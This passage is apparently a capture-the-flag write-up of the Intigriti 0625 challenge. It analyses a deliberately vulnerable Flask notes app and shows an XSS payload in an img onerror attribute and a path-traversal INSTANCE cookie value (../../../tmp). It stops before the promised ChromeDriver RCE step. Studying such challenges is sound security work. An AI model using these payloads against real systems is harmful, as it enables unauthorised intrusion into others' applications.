Writeup: Intigriti Challenge 0625 by ToG
- Introduction
- Finding XSS
- First Path Traversal Vulnerability
- Second Path Traversal Vulnerability
- Looking at the app’s use of Selenium
- Messing with Chrome Preferences
- Trying to use the Chrome DevTools API
- Leveraging the ChromeDriver API
- The full attack chain
Introduction
This challenge had me burn many many hours over Friday, the weekend, and Monday. My solution to the Intigriti 0625 Challenge by ToG combines multiple types of vulnerabilibites chained together to achieve RCE via the ChromeDriver API. Here’s the journey.

The challenge starts off by providing you with the following:
- The source code
- A challenge server URL
- A bold bullet point to solve the challenge locally first
You’re provided a Dockerfile to run the challenge. The Dockerfile installs Selenium, installs Python dependencies, and starts the app on port 1337. The Dockerfile also creates the flag at the disk root with a random filename, i.e., the flag is located at /flag_5igfjbItupD3itQP.txt
When loading the page, you see the same challenge page above. The “My Notes App” section at the bottom is an <iframe> to /notes. You can register an account, and this is what it looks like when you login.

- It’s a notes app that allows you to create & upload notes
- When you have a note created, you can delete it.
- If you upload a note, you can download it from the server
- You’ll notice there’s an “Instance ID” in the top right. When you first visit the website, an
INSTANCEcookie will be set to a random UUID. - Lastly, there’s a “Enter URL to report” text box and button under the Instance ID. This simply opens a Chrome browser powered by Selenium using ChromeDriver and visits the website you specify. In the code however, the URL MUST start with
http://localhost:1337/(aka, you’re only allowed to make requests to the challenge page)

Here’s the challenge’s folder structure.
A few observations:
- The app is a Flask app
- The frontend is rendered using Vue.js
- The
INSTANCEcookie acts as an isolation mechanism. TheINSTANCEcookie is used to determine which folder to store the Selenium Chrome Profile (the--user-data-dirargument) and where to store your uploaded notes. This isolates each challenge participant on the challenge server.
Here’s a brief description of each endpoint exposed by the app:
/(GET): Renders the index page and sets the instance cookie./notes(GET): Renders the notes page and sets the instance cookie./api/status(GET): Returns the login status and instance ID as JSON./api/register(POST): Registers a new user for the current instance./api/login(POST): Authenticates a user and logs them in./api/logout(POST): Logs out the current user./api/notes(GET): Returns a list of the current user’s notes and uploaded files./api/notes(POST): Adds a new note for the current user./api/notes/<int:note_id>(DELETE): Deletes a specific note (and associated file, if any) for the current user./api/notes/upload(POST): Uploads a file as a note for the current user./download/<username>/<path:filename>(GET): Allows the current user to download a file they have uploaded./api/visit(POST): Visits a specified URL with a headless browser if it matches the pattern.
So let’s start hacking.
Finding XSS
I discovered an XSS vulnerability immediately. In templates/notes.html, the notes content is rendered with v-html, so a simple payload like <img src=x onerror=alert(1)> works.

First Path Traversal Vulnerability

Next, the notes upload is clearly interesting. Exploiting that would allow you to upload your own files to the server, and it would be interesting to find a path traversal vulnerability that allows us to upload files outside of our permitted folder. Let’s look at the code for uploading a note.

We kick it off by calling get_or_create_instance_id(). In there, we check:
- Is there already an
instance_idin the Session? (notably different than checking if there’s an instance in the cookies) - If not, is there an
INSTANCEcookie and is it valid? If not, create a random UUID. - Lastly, check if the instance directory exists & create two subfolders:
notesandchrome_profile.
Interestingly, is_valid_instance_id does not check for a ‘well-formed’ UUID string. It simply checks if a directory exists at {INSTANCE_DIR}/{instance_id}. You should immediately recognize that we can exploit this to have our “instance directory” be outside of the intended INSTANCE_DIR folder by leveraging path traversal.
By removing the session cookie (and therefore not having an instance_id in the session) and setting a custom INSTANCE cookie to ../../../tmp, we can prove this.

Because our INSTANCE cookie was not replaced, that means we have a ‘valid’ instance ID. We effectively have a type of path traversal vulnerability here.
Back to the upload notes code.
How Uploading Notes Works
Okay, so our instance_id is ../../../tmp. Keep following the code to line 243. Here, the code calls get_instance_path which just uses os.path.join to join {INSTANCE_DIR} with {INSTANCE} and "notes". Using our (in)valid instance ID, our notes_dir is effectivelty /app/instances/../../../tmp/notes – so /tmp/notes.
Next, the code again uses os.path.join to combine the notes_dir with our username. Our username is asd. The user_dir becomes /tmp/notes/asd.
Lastly, we call sanitize_filename against the filename we are uploading and the file is saved to the disk. This is where we encounter our first bummer.

sanitize_filename only allows A-Z, 0-9, underscores, and forward slashes. No periods! Whatever file we upload using this endpoint will always have its period (and therefore extension) stripped. So test.txt becomes testtxt.
So we have two restrictions: no periods allowed in the filename and the folder where the file is written is named after the user’s username.
This eliminates some possibilities for RCE. My first ideas here were: could I replace one of the Python .pyc dependency files? Could I replace a .py file in /app/? Could I upload a custom .html document? All no because I can’t upload files with an extension and the folder name restriction.
Let’s take a deeper look at the username though. What can a username be anyway?
Leveraging the username to improve the path traversal
Let’s look at the code for registering a user.

On line 64, the username we register is compared to sanitize_username(username). If they’re different, the registration is rejected.

sanitize_username only allows A-Z, 0-9, underscores, hyphens, and… periods!
